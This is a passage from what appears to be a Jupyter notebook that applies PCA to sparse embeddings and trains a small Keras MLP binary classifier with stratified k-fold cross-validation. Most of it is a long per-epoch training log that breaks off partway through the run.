index=False)\npd.DataFrame(embedding).head()\n```\n\n\n\n\n<div>\n<style>\n .dataframe thead tr:only-child th {\n text-align: right;\n }\n\n .dataframe thead th {\n text-align: left;\n }\n\n .dataframe tbody tr th {\n vertical-align: top;\n }\n</style>\n<table border=\"1\" class=\"dataframe\">\n <thead>\n <tr style=\"text-align: right;\">\n <th></th>\n <th>0</th>\n <th>1</th>\n <th>2</th>\n <th>3</th>\n <th>4</th>\n <th>5</th>\n <th>6</th>\n <th>7</th>\n <th>8</th>\n <th>9</th>\n <th>...</th>\n <th>2391</th>\n <th>2392</th>\n <th>2393</th>\n <th>2394</th>\n <th>2395</th>\n <th>2396</th>\n <th>2397</th>\n <th>2398</th>\n <th>2399</th>\n <th>2400</th>\n </tr>\n </thead>\n <tbody>\n <tr>\n <th>0</th>\n <td>0.069114</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n </tr>\n <tr>\n <th>1</th>\n <td>0.000000</td>\n <td>0.0</td>\n <td>4.804190e-09</td>\n <td>7.041516e-10</td>\n <td>0.0</td>\n <td>2.004958e-12</td>\n <td>0.000132</td>\n <td>1.046458e-07</td>\n <td>5.863092e-16</td>\n <td>7.568986e-23</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.540296</td>\n <td>5.739230e-32</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n </tr>\n <tr>\n <th>2</th>\n <td>0.000000</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n </tr>\n <tr>\n <th>3</th>\n <td>0.785666</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000</td>\n <td>1.950089e-03</td>\n <td>2.239981e-04</td>\n <td>2.343180e-07</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.528133</td>\n <td>1.576703e-09</td>\n <td>0.0</td>\n <td>2.516644e-29</td>\n <td>1.484843e-57</td>\n </tr>\n <tr>\n <th>4</th>\n <td>0.000000</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n </tr>\n </tbody>\n</table>\n<p>5 rows × 2401 columns</p>\n</div>\n\n\n\n#### Applying PCA on the embeddings\nThe embeddings are sparse. We, therefore, apply PCA on the embeddings.\n\n\n```python\nfrom sklearn.decomposition import PCA\npca = PCA(n_components=35)\npca.fit(embedding)\nX = pca.transform(embedding)\nprint(np.sum(pca.explained_variance_ratio_))\n```\n\n 0.9887812984792304\n\n\n#### Building a Multi-Layer Perceptron Classifier\nThe PCA transforms of the embeddings are used directly as inputs to an MLP classifier.\n\n\n```python\nkfold = 3\nrandom_state = 11\n\ntest_F1 = np.zeros(kfold)\ntime_k = np.zeros(kfold)\nskf = StratifiedKFold(n_splits=kfold, shuffle=True, random_state=random_state)\nk = 0\nepochs = 300\nbatch_size = 15\n\n# class_weight = {0 : 1., 1: 1.,} # The weights can be changed and made inversely proportional to the class size to improve the accuracy.\nclass_weight = {0 : 0.12, 1: 0.88,}\n\nfor train_index, test_index in skf.split(X, y):\n X_train, X_test = X[train_index], X[test_index]\n y_train, y_test = y[train_index], y[test_index]\n \n model = Sequential()\n model.add(Dense(128, input_shape=(X_train.shape[1],))) \n model.add(Activation('relu'))\n model.add(Dropout(0.5))\n model.add(Dense(1))\n model.add(Activation('sigmoid'))\n model.summary()\n model.compile(loss='binary_crossentropy', optimizer='adam', metrics=['accuracy'])\n \n start_time = time.time()\n model.fit(X_train, y_train ,batch_size=batch_size, epochs=epochs, verbose=1, class_weight=class_weight)\n end_time = time.time()\n time_k[k] = end_time-start_time\n\n y_pred = model.predict_proba(X_test).round().astype(int)\n y_train_pred = model.predict_proba(X_train).round().astype(int)\n test_F1[k] = sklearn.metrics.f1_score(y_test, y_pred)\n k += 1\n```\n\n Model: \"sequential_12\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n dense_30 (Dense) (None, 128) 4608 \n _________________________________________________________________\n activation_30 (Activation) (None, 128) 0 \n _________________________________________________________________\n dropout_20 (Dropout) (None, 128) 0 \n _________________________________________________________________\n dense_31 (Dense) (None, 1) 129 \n _________________________________________________________________\n activation_31 (Activation) (None, 1) 0 \n =================================================================\n Total params: 4,737\n Trainable params: 4,737\n Non-trainable params: 0\n _________________________________________________________________\n Train on 73 samples\n Epoch 1/300\n 73/73 [==============================] - 1s 9ms/sample - loss: 0.1489 - accuracy: 0.4658\n Epoch 2/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.1350 - accuracy: 0.5890\n Epoch 3/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.1403 - accuracy: 0.5205\n Epoch 4/300\n 73/73 [==============================] - 0s 142us/sample - loss: 0.1272 - accuracy: 0.6849\n Epoch 5/300\n 73/73 [==============================] - 0s 126us/sample - loss: 0.1189 - accuracy: 0.7945\n Epoch 6/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.1198 - accuracy: 0.7260\n Epoch 7/300\n 73/73 [==============================] - 0s 155us/sample - loss: 0.1100 - accuracy: 0.8904\n Epoch 8/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.1015 - accuracy: 0.8767\n Epoch 9/300\n 73/73 [==============================] - 0s 146us/sample - loss: 0.0999 - accuracy: 0.8767\n Epoch 10/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.1011 - accuracy: 0.8356\n Epoch 11/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0967 - accuracy: 0.9178\n Epoch 12/300\n 73/73 [==============================] - 0s 140us/sample - loss: 0.0816 - accuracy: 0.9178\n Epoch 13/300\n 73/73 [==============================] - 0s 151us/sample - loss: 0.0858 - accuracy: 0.9041\n Epoch 14/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0762 - accuracy: 0.8904\n Epoch 15/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0826 - accuracy: 0.8904\n Epoch 16/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0757 - accuracy: 0.9178\n Epoch 17/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0740 - accuracy: 0.9041\n Epoch 18/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0781 - accuracy: 0.9041\n Epoch 19/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0696 - accuracy: 0.9178\n Epoch 20/300\n 73/73 [==============================] - 0s 145us/sample - loss: 0.0615 - accuracy: 0.9041\n Epoch 21/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0620 - accuracy: 0.9178\n Epoch 22/300\n 73/73 [==============================] - 0s 152us/sample - loss: 0.0618 - accuracy: 0.9041\n Epoch 23/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0684 - accuracy: 0.9041\n Epoch 24/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0614 - accuracy: 0.9178\n Epoch 25/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0594 - accuracy: 0.9041\n Epoch 26/300\n 73/73 [==============================] - 0s 151us/sample - loss: 0.0577 - accuracy: 0.9041\n Epoch 27/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0629 - accuracy: 0.9041\n Epoch 28/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0488 - accuracy: 0.9178\n Epoch 29/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0541 - accuracy: 0.9178\n Epoch 30/300\n 73/73 [==============================] - 0s 142us/sample - loss: 0.0586 - accuracy: 0.9178\n Epoch 31/300\n 73/73 [==============================] - 0s 152us/sample - loss: 0.0521 - accuracy: 0.9041\n Epoch 32/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0524 - accuracy: 0.9178\n Epoch 33/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0519 - accuracy: 0.9178\n Epoch 34/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0490 - accuracy: 0.9178\n Epoch 35/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0414 - accuracy: 0.9178\n Epoch 36/300\n 73/73 [==============================] - 0s 155us/sample - loss: 0.0447 - accuracy: 0.9041\n Epoch 37/300\n 73/73 [==============================] - 0s 152us/sample - loss: 0.0413 - accuracy: 0.9178\n Epoch 38/300\n 73/73 [==============================] - 0s 154us/sample - loss: 0.0470 - accuracy: 0.9178\n Epoch 39/300\n 73/73 [==============================] - 0s 161us/sample - loss: 0.0421 - accuracy: 0.9178\n Epoch 40/300\n 73/73 [==============================] - 0s 152us/sample - loss: 0.0431 - accuracy: 0.9178\n Epoch 41/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0501 - accuracy: 0.9041\n Epoch 42/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0407 - accuracy: 0.9178\n Epoch 43/300\n 73/73 [==============================] - 0s 149us/sample - loss: 0.0389 - accuracy: 0.9178\n Epoch 44/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0394 - accuracy: 0.9178\n Epoch 45/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0409 - accuracy: 0.9178\n Epoch 46/300\n 73/73 [==============================] - 0s 150us/sample - loss: 0.0403 - accuracy: 0.9178\n Epoch 47/300\n 73/73 [==============================] - 0s 149us/sample - loss: 0.0431 - accuracy: 0.9178\n Epoch 48/300\n 73/73 [==============================] - 0s 158us/sample - loss: 0.0354 - accuracy: 0.9178\n Epoch 49/300\n 73/73 [==============================] - 0s 170us/sample - loss: 0.0420 - accuracy: 0.9178\n Epoch 50/300\n 73/73 [==============================] - 0s 142us/sample - loss: 0.0392 - accuracy: 0.9178\n Epoch 51/300\n 73/73 [==============================] - 0s 167us/sample - loss: 0.0334 - accuracy: 0.9178\n Epoch 52/300\n 73/73 [==============================] - 0s 165us/sample - loss: 0.0352 - accuracy: 0.9178\n Epoch 53/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0363 - accuracy: 0.9178\n Epoch 54/300\n 73/73 [==============================] - 0s 150us/sample - loss: 0.0355 - accuracy: 0.9178\n Epoch 55/300\n 73/73 [==============================] - 0s 141us/sample - loss: 0.0373 - accuracy: 0.9178\n Epoch 56/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0320 - accuracy: 0.9178\n Epoch 57/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0338 - accuracy: 0.9178\n Epoch 58/300\n 73/73 [==============================] - 0s 140us/sample - loss: 0.0332 - accuracy: 0.9178\n Epoch 59/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0377 - accuracy: 0.9178\n Epoch 60/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0312 - accuracy: 0.9178\n Epoch 61/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0344 - accuracy: 0.9178\n Epoch 62/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0332 - accuracy: 0.9178\n Epoch 63/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0334 - accuracy: 0.9178\n Epoch 64/300\n 73/73 [==============================] - 0s 145us/sample - loss: 0.0347 - accuracy: 0.9178\n Epoch 65/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0340 - accuracy: 0.9178\n Epoch 66/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0370 - accuracy: 0.9178\n Epoch 67/300\n 73/73 [==============================] - 0s 144us/sample - loss: 0.0335 - accuracy: 0.9178\n Epoch 68/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0289 - accuracy: 0.9178\n Epoch 69/300\n 73/73 [==============================] - 0s 124us/sample - loss: 0.0328 - accuracy: 0.9178\n Epoch 70/300\n 73/73 [==============================] - 0s 141us/sample - loss: 0.0350 - accuracy: 0.9178\n Epoch 71/300\n 73/73 [==============================] - 0s 142us/sample - loss: 0.0277 - accuracy: 0.9178\n Epoch 72/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0272 - accuracy: 0.9178\n Epoch 73/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0292 - accuracy: 0.9178\n Epoch 74/300\n 73/73 [==============================] - 0s 146us/sample - loss: 0.0301 - accuracy: 0.9178\n Epoch 75/300\n 73/73 [==============================] - 0s 141us/sample - loss: 0.0309 - accuracy: 0.9178\n Epoch 76/300\n 73/73 [==============================] - 0s 140us/sample - loss: 0.0269 - accuracy: 0.9178\n Epoch 77/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0267 - accuracy: 0.9178\n Epoch 78/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0272 - accuracy: 0.9178\n Epoch 79/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0318 - accuracy: 0.9178\n Epoch 80/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0241 - accuracy: 0.9178\n Epoch 81/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0253 - accuracy: 0.9178\n Epoch 82/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0248 - accuracy: 0.9178\n Epoch 83/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0295 - accuracy: 0.9178\n Epoch 84/300\n 73/73 [==============================] - 0s 127us/sample - loss: 0.0300 - accuracy: 0.9178\n Epoch 85/300\n 73/73 [==============================] - 0s 126us/sample - loss: 0.0220 - accuracy: 0.9315\n Epoch 86/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0266 - accuracy: 0.9178\n Epoch 87/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0279 - accuracy: 0.9178\n Epoch 88/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0318 - accuracy: 0.9178\n Epoch 89/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0296 - accuracy: 0.9178\n Epoch 90/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0306 - accuracy: 0.9178\n Epoch 91/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0234 - accuracy: 0.9178\n Epoch 92/300\n 73/73 [==============================] - 0s 146us/sample - loss: 0.0294 - accuracy: 0.9315\n Epoch 93/300\n 73/73 [==============================] - 0s 125us/sample - loss: 0.0235 - accuracy: 0.9178\n Epoch 94/300\n 73/73 [==============================] - 0s 148us/sample - loss: 0.0305 - accuracy: 0.9178\n Epoch 95/300\n 73/73 [==============================] - 0s 142us/sample - loss: 0.0320 - accuracy: 0.9041\n Epoch 96/300\n 73/73 [==============================] - 0s 124us/sample - loss: 0.0259 - accuracy: 0.9178\n Epoch 97/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0264 - accuracy: 0.9178\n Epoch 98/300\n 73/73 [==============================] - 0s 146us/sample - loss: 0.0294 - accuracy: 0.9178\n Epoch 99/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0248 - accuracy: 0.9178\n Epoch 100/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0256 - accuracy: 0.9178\n Epoch 101/300\n 73/73 [==============================] - 0s 152us/sample - loss: 0.0229 - accuracy: 0.9315\n Epoch 102/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0291 - accuracy: 0.9178\n Epoch 103/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0224 - accuracy: 0.9178\n Epoch 104/300\n 73/73 [==============================] - 0s 140us/sample - loss: 0.0235 - accuracy: 0.9178\n Epoch 105/300\n 73/73 [==============================] - 0s 147us/sample - loss: 0.0277 - accuracy: 0.9041\n Epoch 106/300\n 73/73 [==============================] - 0s 125us/sample - loss: 0.0219 - accuracy: 0.9178\n Epoch 107/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0219 - accuracy: 0.9315\n Epoch 108/300\n 73/73 [==============================] - 0s 140us/sample - loss: 0.0253 - accuracy: 0.9178\n Epoch 109/300\n 73/73 [==============================] - 0s 127us/sample - loss: 0.0243 - accuracy: 0.9315\n Epoch 110/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0234 - accuracy: 0.9178\n Epoch 111/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0318 - accuracy: 0.9041\n Epoch 112/300\n 73/73 [==============================] - 0s 121us/sample - loss: 0.0215 - accuracy: 0.9178\n Epoch 113/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0281 - accuracy: 0.9178\n Epoch 114/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0227 - accuracy: 0.9315\n Epoch 115/300\n 73/73 [==============================] - 0s 125us/sample - loss: 0.0270 - accuracy: 0.9178\n Epoch 116/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0277 - accuracy: 0.9178\n Epoch 117/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0308 - accuracy: 0.9178\n Epoch 118/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0287 - accuracy: 0.9315\n Epoch 119/300\n 73/73 [==============================] - 0s 141us/sample - loss: 0.0218 - accuracy: 0.9178\n Epoch 120/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0239 - accuracy: 0.9178\n Epoch 121/300\n 73/73 [==============================] - 0s 167us/sample - loss: 0.0254 - accuracy: 0.9178\n Epoch 122/300\n 73/73 [==============================] - 0s 172us/sample - loss: 0.0218 - accuracy: 0.9178\n Epoch 123/300\n 73/73 [==============================] - 0s 174us/sample - loss: 0.0221 - accuracy: 0.9178\n Epoch 124/300\n 73/73 [==============================] - 0s 163us/sample - loss: 0.0272 - accuracy: 0.9178\n Epoch 125/300\n 73/73 [==============================] - 0s 146us/sample - loss: 0.0216 - accuracy: 0.9178\n Epoch 126/300\n 73/73 [==============================] - 0s 148us/sample - loss: 0.0231 - accuracy: 0.9178\n Epoch 127/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0228 - accuracy: 0.9178\n Epoch 128/300\n 73/73 [==============================] - 0s 144us/sample - loss: 0.0219 - accuracy: 0.9178\n Epoch 129/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0241 - accuracy: 0.9178\n Epoch 130/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0245 - accuracy: 0.9178\n Epoch 131/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0233 - accuracy: 0.9315\n Epoch 132/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0211 - accuracy: 0.9178\n Epoch 133/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0221 - accuracy: 0.9178\n Epoch 134/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0244 - accuracy: 0.9178\n Epoch 135/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0223 - accuracy: 0.9315\n Epoch 136/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0332 - accuracy: 0.9041\n Epoch 137/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0217 - accuracy: 0.9178\n Epoch 138/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0253 - accuracy: 0.9178\n Epoch 139/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0203 - accuracy: 0.9178\n Epoch 140/300\n 73/73 [==============================] - 0s 145us/sample - loss: 0.0219 - accuracy: 0.9178\n Epoch 141/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0281 - accuracy: 0.9178\n Epoch 142/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0206 - accuracy: 0.9178\n Epoch 143/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0269 - accuracy: 0.9041\n Epoch 144/300\n 73/73 [==============================] - 0s 144us/sample - loss: 0.0293 - accuracy: 0.9178\n Epoch 145/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0290 - accuracy: 0.9178\n Epoch 146/300\n 73/73 [==============================] - 0s 125us/sample - loss: 0.0198 - accuracy: 0.9178\n Epoch 147/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0242 - accuracy: 0.9178\n Epoch 148/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0218 - accuracy: 0.9178\n Epoch 149/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0267 - accuracy: 0.9041\n Epoch 150/300\n 73/73 [==============================] - 0s 149us/sample - loss: 0.0221 - accuracy: 0.9178\n Epoch 151/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0222 - accuracy: 0.9178\n Epoch 152/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0225 - accuracy: 0.9315\n Epoch 153/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0240 - accuracy: 0.9315\n Epoch 154/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0218 - accuracy: 0.9178\n Epoch 155/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0282 - accuracy: 0.9178\n Epoch 156/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0226 - accuracy: 0.9178\n Epoch 157/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0232 - accuracy: 0.9178\n Epoch 158/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0217 - accuracy: 0.9178\n Epoch 159/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0191 - accuracy: 0.9178\n Epoch 160/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0214 - accuracy: 0.9178\n Epoch 161/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0201 - accuracy: 0.9178\n Epoch 162/300\n 73/73 [==============================] - 0s 126us/sample - loss: 0.0233 - accuracy: 0.9178\n Epoch 163/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0217 - accuracy: 0.9178\n Epoch 164/300\n 73/73 [==============================] - 0s 140us/sample - loss: 0.0189 - accuracy: 0.9178\n Epoch 165/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0192 - accuracy: 0.9178\n Epoch 166/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0230 - accuracy: 0.9178\n Epoch 167/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0235 - accuracy: 0.9178\n Epoch 168/300\n 73/73 [==============================] - 0s 142us/sample - loss: 0.0185 - accuracy: 0.9178\n Epoch 169/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0304 - accuracy: 0.9041\n Epoch 170/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0198 - accuracy: 0.9178\n Epoch 171/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0215 - accuracy: 0.9178\n Epoch 172/300\n 73/73 [==============================] - 0s 134us/sample - loss: 0.0243 - accuracy: 0.9178\n Epoch 173/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0256 - accuracy: 0.9178\n Epoch 174/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0239 - accuracy: 0.9178\n Epoch 175/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0205 - accuracy: 0.9178\n Epoch 176/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0185 - accuracy: 0.9178\n Epoch 177/300\n 73/73 [==============================] - 0s 151us/sample - loss: 0.0261 - accuracy: 0.9178\n Epoch 178/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0203 - accuracy: 0.9315\n Epoch 179/300\n 73/73 [==============================] - 0s 152us/sample - loss: 0.0225 - accuracy: 0.9178\n Epoch 180/300\n 73/73 [==============================] - 0s 126us/sample - loss: 0.0236 - accuracy: 0.9178\n Epoch 181/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0207 - accuracy: 0.9178\n Epoch 182/300\n 73/73 [==============================] - 0s 128us/sample - loss: 0.0218 - accuracy: 0.9178\n Epoch 183/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0193 - accuracy: 0.9178\n Epoch 184/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0184 - accuracy: 0.9315\n Epoch 185/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0186 - accuracy: 0.9178\n Epoch 186/300\n 73/73 [==============================] - 0s 135us/sample - loss: 0.0233 - accuracy: 0.9178\n Epoch 187/300\n 73/73 [==============================] - 0s 141us/sample - loss: 0.0192 - accuracy: 0.9178\n Epoch 188/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0252 - accuracy: 0.9041\n Epoch 189/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0246 - accuracy: 0.9178\n Epoch 190/300\n 73/73 [==============================] - 0s 145us/sample - loss: 0.0221 - accuracy: 0.9315\n Epoch 191/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0218 - accuracy: 0.9178\n Epoch 192/300\n 73/73 [==============================] - 0s 153us/sample - loss: 0.0205 - accuracy: 0.9178\n Epoch 193/300\n 73/73 [==============================] - 0s 142us/sample - loss: 0.0255 - accuracy: 0.9178\n Epoch 194/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0202 - accuracy: 0.9178\n Epoch 195/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0178 - accuracy: 0.9315\n Epoch 196/300\n 73/73 [==============================] - 0s 145us/sample - loss: 0.0193 - accuracy: 0.9315\n Epoch 197/300\n 73/73 [==============================] - 0s 127us/sample - loss: 0.0206 - accuracy: 0.9315\n Epoch 198/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0202 - accuracy: 0.9178\n Epoch 199/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0283 - accuracy: 0.9178\n Epoch 200/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0263 - accuracy: 0.9178\n Epoch 201/300\n 73/73 [==============================] - 0s 129us/sample - loss: 0.0202 - accuracy: 0.9178\n Epoch 202/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0241 - accuracy: 0.9178\n Epoch 203/300\n 73/73 [==============================] - 0s 123us/sample - loss: 0.0231 - accuracy: 0.9315\n Epoch 204/300\n 73/73 [==============================] - 0s 126us/sample - loss: 0.0214 - accuracy: 0.9178\n Epoch 205/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0252 - accuracy: 0.9178\n Epoch 206/300\n 73/73 [==============================] - 0s 126us/sample - loss: 0.0215 - accuracy: 0.9178\n Epoch 207/300\n 73/73 [==============================] - 0s 127us/sample - loss: 0.0258 - accuracy: 0.9178\n Epoch 208/300\n 73/73 [==============================] - 0s 132us/sample - loss: 0.0239 - accuracy: 0.9178\n Epoch 209/300\n 73/73 [==============================] - 0s 130us/sample - loss: 0.0240 - accuracy: 0.9178\n Epoch 210/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0218 - accuracy: 0.9178\n Epoch 211/300\n 73/73 [==============================] - ETA: 0s - loss: 0.0356 - accuracy: 0.86 - 0s 138us/sample - loss: 0.0184 - accuracy: 0.9315\n Epoch 212/300\n 73/73 [==============================] - 0s 131us/sample - loss: 0.0298 - accuracy: 0.9178\n Epoch 213/300\n 73/73 [==============================] - 0s 127us/sample - loss: 0.0211 - accuracy: 0.9178\n Epoch 214/300\n 73/73 [==============================] - 0s 145us/sample - loss: 0.0238 - accuracy: 0.9178\n Epoch 215/300\n 73/73 [==============================] - 0s 139us/sample - loss: 0.0247 - accuracy: 0.9315\n Epoch 216/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0232 - accuracy: 0.9178\n Epoch 217/300\n 73/73 [==============================] - 0s 148us/sample - loss: 0.0230 - accuracy: 0.9178\n Epoch 218/300\n 73/73 [==============================] - 0s 143us/sample - loss: 0.0227 - accuracy: 0.9178\n Epoch 219/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0234 - accuracy: 0.9178\n Epoch 220/300\n 73/73 [==============================] - 0s 133us/sample - loss: 0.0213 - accuracy: 0.9178\n Epoch 221/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0199 - accuracy: 0.9178\n Epoch 222/300\n 73/73 [==============================] - 0s 124us/sample - loss: 0.0208 - accuracy: 0.9178\n Epoch 223/300\n 73/73 [==============================] - 0s 136us/sample - loss: 0.0222 - accuracy: 0.9178\n Epoch 224/300\n 73/73 [==============================] - 0s 138us/sample - loss: 0.0293 - accuracy: 0.9178\n Epoch 225/300\n 73/73 [==============================] - 0s 123us/sample - loss: 0.0230 - accuracy: 0.9178\n Epoch 226/300\n 73/73 [==============================] - 0s 137us/sample - loss: 0.0227 - accuracy: 0.9178\n Epoch 227/300\n 73/73 [==============================] - 0s 